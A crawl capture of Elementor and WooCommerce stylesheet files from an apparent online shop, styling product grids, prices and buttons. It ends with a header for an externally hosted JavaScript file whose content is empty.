--e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23175 .elementor-element.elementor-element-a870758{text-align:center;}.elementor-23175 .elementor-element.elementor-element-a870758 .elementor-heading-title{font-size:24px;font-weight:400;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-products__item{--columns:4;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-products__inner-box{background-color:#FFFFFF;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-product-title{text-align:center;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-product-button .button{display:inline-block;text-decoration:none;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-product-button .button> *{text-decoration:none;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-product-button .button:hover{text-decoration:none;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-product-button .button:hover > *{text-decoration:none;}.elementor-23175 .elementor-element.elementor-element-9c22756  .jet-woo-product-button{text-align:center;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-product-price del{display:inline-block;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-product-price ins{display:inline-block;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-product-price .price del{font-weight:400;text-decoration:line-through;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-product-price .price ins{font-weight:400;text-decoration:none;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-product-price{text-align:center;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-product-price .woocommerce-Price-currencySymbol{vertical-align:baseline;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-product-rating .product-rating__stars{font-size:16px;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-product-rating{text-align:center;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products__not-found{text-align:center;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-products__item{--columns:4;padding:0px 0px 0px 0px;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products:not(.swiper-wrapper){margin-right:-0px;margin-left:-0px;}.elementor-23175 .elementor-element.elementor-element-8268d7d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23175 .elementor-element.elementor-element-8268d7d{z-index:0;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-products__inner-box{background-color:#FFFFFF;box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.25);padding:27px 27px 27px 27px;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-thumbnail{margin:0px 0px 25px 0px;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-title, .elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-title a{font-size:18px;font-weight:500;line-height:1.3em;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-title{text-align:center;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-button .button{display:inline-block;text-decoration:none;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-button .button> *{text-decoration:none;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-button .button:hover{text-decoration:none;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-button .button:hover > *{text-decoration:none;}.elementor-23175 .elementor-element.elementor-element-8268d7d  .jet-woo-product-button{text-align:center;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-price del{display:inline-block;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-price ins{display:inline-block;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-price .price{font-weight:500;color:#6EC1E4;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-price .price .amount{color:#6EC1E4;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-price .price del{font-weight:400;text-decoration:line-through;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-price .price ins{color:#EE0808;font-weight:500;text-decoration:none;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-price .price ins .amount{color:#EE0808;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-price{text-align:center;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-price .woocommerce-Price-currencySymbol{vertical-align:baseline;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-rating .product-rating__stars{font-size:16px;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-product-rating{text-align:center;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products__not-found{text-align:center;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(min-width:768px){.elementor-23175 .elementor-element.elementor-element-55e7523{width:35%;}.elementor-23175 .elementor-element.elementor-element-3e2543f{width:47.246%;}.elementor-23175 .elementor-element.elementor-element-78c4825{width:17%;}}@media(max-width:1024px){.elementor-23175 .elementor-element.elementor-element-753637b .bdt-social-share{display:flex;flex-wrap:wrap;}}@media(max-width:767px){.elementor-23175 .elementor-element.elementor-element-753637b .bdt-social-share{display:flex;flex-wrap:wrap;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products .jet-woo-products__item{--columns:2;padding:0px 0px 0px 0px;}.elementor-23175 .elementor-element.elementor-element-9c22756 .jet-woo-products:not(.swiper-wrapper){margin-right:-0px;margin-left:-0px;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-products__item{--columns:2;padding:0px 0px 0px 0px;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products:not(.swiper-wrapper){margin-right:-0px;margin-left:-0px;}.elementor-23175 .elementor-element.elementor-element-8268d7d .jet-woo-products .jet-woo-products__inner-box{padding:-1px -1px -1px -1px;}}/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-75f707e */.woocommerce .product .cart .quantity.buttons_added {
    margin-bottom: 0px !important;
}

.woocommerce div.product form.cart .variations {
    border-bottom:none !important;
    margin-bottom:15px !important;
}

table .varations .td.label {width:100% important};/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23196.css?ver=1701187532
body_size: 635
content:
.elementor-23196 .elementor-element.elementor-element-aa09824:not(.elementor-motion-effects-element-type-background), .elementor-23196 .elementor-element.elementor-element-aa09824 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23196 .elementor-element.elementor-element-aa09824{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;z-index:100;}.elementor-23196 .elementor-element.elementor-element-aa09824 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23196 .elementor-element.elementor-element-50ced83 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23196 .elementor-element.elementor-element-50ced83{z-index:5;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23196 .elementor-element.elementor-element-dbce4a8{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-dbce4a8 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-dbce4a8:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-6f22bbba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23196 .elementor-element.elementor-element-6f22bbba{z-index:5;}.elementor-23196 .elementor-element.elementor-element-64377f07{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-64377f07 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-64377f07:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-5b09bd6b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23196 .elementor-element.elementor-element-5b09bd6b{z-index:5;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-1daa519d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-23196 .elementor-element.elementor-element-251b9421{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-251b9421 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-251b9421:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23206.css?ver=1732438101
body_size: 605
content:
.elementor-23206 .elementor-element.elementor-element-f54df3c:not(.elementor-motion-effects-element-type-background), .elementor-23206 .elementor-element.elementor-element-f54df3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23206 .elementor-element.elementor-element-f54df3c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23206 .elementor-element.elementor-element-f54df3c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23206 .elementor-element.elementor-element-52bc44e6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23206 .elementor-element.elementor-element-7eb4061c{text-align:center;}.elementor-23206 .elementor-element.elementor-element-7eb4061c img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-7eb4061c:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-4a2af61d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23206 .elementor-element.elementor-element-561ff1c6{text-align:center;}.elementor-23206 .elementor-element.elementor-element-561ff1c6 img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-561ff1c6:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-0de1d55 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23206 .elementor-element.elementor-element-5ca46aa{text-align:center;}.elementor-23206 .elementor-element.elementor-element-5ca46aa img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-5ca46aa:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-6f8f611 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23206 .elementor-element.elementor-element-26536a5{text-align:center;}.elementor-23206 .elementor-element.elementor-element-26536a5 img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-26536a5:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23232.css?ver=1732438101
body_size: 876
content:
.elementor-23232 .elementor-element.elementor-element-9d88a5d:not(.elementor-motion-effects-element-type-background), .elementor-23232 .elementor-element.elementor-element-9d88a5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23232 .elementor-element.elementor-element-9d88a5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23232 .elementor-element.elementor-element-9d88a5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23232 .elementor-element.elementor-element-74d3cc47 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23232 .elementor-element.elementor-element-378f9ead{text-align:center;}.elementor-23232 .elementor-element.elementor-element-378f9ead img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-378f9ead:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-1b048c3{text-align:center;}.elementor-23232 .elementor-element.elementor-element-1b048c3 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-1b048c3:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-55cecb48 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-6b032d8{text-align:center;}.elementor-23232 .elementor-element.elementor-element-6b032d8 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-6b032d8:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-49ca6ad{text-align:center;}.elementor-23232 .elementor-element.elementor-element-49ca6ad img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-49ca6ad:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5108291e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-1c7daee{text-align:center;}.elementor-23232 .elementor-element.elementor-element-1c7daee img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-1c7daee:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-d155ab4{text-align:center;}.elementor-23232 .elementor-element.elementor-element-d155ab4 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-d155ab4:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-2e649d4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-164f10d{text-align:center;}.elementor-23232 .elementor-element.elementor-element-164f10d img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-164f10d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-f00062c{text-align:center;}.elementor-23232 .elementor-element.elementor-element-f00062c img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-f00062c:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5ded6c09 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-44f9f51f{text-align:center;}.elementor-23232 .elementor-element.elementor-element-44f9f51f img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-44f9f51f:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd{text-align:center;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-4f44db4f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-50daaa71{text-align:center;}.elementor-23232 .elementor-element.elementor-element-50daaa71 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-50daaa71:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: application/javascript
request_url: https://fbpx.xyz/async-min.js
body_size: 58956
content:
